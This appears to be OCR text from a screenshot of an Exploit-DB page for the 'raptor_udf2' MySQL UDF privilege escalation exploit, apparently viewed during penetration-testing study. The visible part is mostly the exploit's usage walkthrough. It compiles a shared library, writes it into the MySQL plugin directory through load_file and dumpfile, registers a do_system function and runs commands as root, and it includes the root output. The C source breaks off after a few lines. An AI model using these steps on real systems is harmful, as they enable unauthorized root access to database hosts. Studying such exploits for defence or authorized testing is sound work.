 Applications Places Firefox ESR Aug 13 14:04 1
mysql privledge escalatio MySQL 4.x/5.0 (Linux) - lordoftheroot
https://www.exploit-db.com/exploits/1518 ABP 1
* http://www.wisec.it/vulns.php?page=5
* http://www.wisec.it/vulns.php?page=6
*
* "UDFs should have at least one symbol defined in addition to the xxx symbol
* that corresponds to the main xxx() function. These auxiliary symbols
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_clear(), and
* xxx_add() functions". -- User Defined Functions Security Precautions
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
* mysql> create function do_system returns integer soname 'raptor_udf2.so';
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name      | ret | dl             | type     |
* +-----------+-----+----------------+----------+
* | do_system |   2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysqludf_sys
*
*/
#include <stdio.h>
#include <stdlib.h>
enum Item_result {STRING_RESULT, REAL_RESULT, INT_RESULT, ROW_RESULT};
typedef struct st_udf_args {
unsigned int arg_count; // number of arguments
PWK
AWAE
WIFU